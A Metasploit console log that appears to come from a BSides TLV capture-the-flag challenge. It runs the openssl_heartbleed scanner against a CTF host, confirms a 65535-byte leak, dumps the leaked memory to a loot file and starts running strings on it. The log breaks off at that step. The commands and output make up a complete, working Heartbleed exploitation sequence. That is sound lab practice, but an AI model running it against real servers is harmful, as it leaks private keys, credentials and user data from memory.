 Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use auxiliary/scanner/ssl/openssl_heartbleed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   DUMPFILTER                         no        Pattern to filter leaked memory before storing
   LEAK_COUNT        1                yes       Number of times to leak memory per SCAN or DUMP inv
ocation
   MAX_KEYTRIES      50               yes       Max tries to dump key
   RESPONSE_TIMEOUT  10               yes       Number of seconds to wait for a server response
   RHOSTS                             yes       The target host(s), range CIDR identifier, or hosts
 file with syntax 'file:<path>'
   RPORT             443              yes       The target port (TCP)
   STATUS_EVERY      5                yes       How many retries until key dump status
   THREADS           1                yes       The number of concurrent threads (max one per host)
   TLS_CALLBACK      None             yes       Protocol to use, "None" to use raw TLS sockets (Acc
epted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
   TLS_VERSION       1.0              yes       TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1,
1.2)
Auxiliary action:
   Name  Description
   ----  -----------
   SCAN  Check hosts for vulnerability
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS vampires.ctf.bsidestlv.com
RHOSTS => vampires.ctf.bsidestlv.com
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8001
RPORT => 8001
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 18.157.75.151:8001    - Heartbeat response with leak, 65535 bytes
[*] vampires.ctf.bsidestlv.com:8001 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 18.157.75.151:8001    - Heartbeat response with leak, 65535 bytes
[+] 18.157.75.151:8001    - Heartbeat data stored in /home/andrea/.msf4/loot/20200630174756_default
_18.157.75.151_openssl.heartble_112414.bin
[*] vampires.ctf.bsidestlv.com:8001 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > strings /home/andrea/.msf4/loot/*
[*] exec: strings /home/andrea/.msf4/loot/*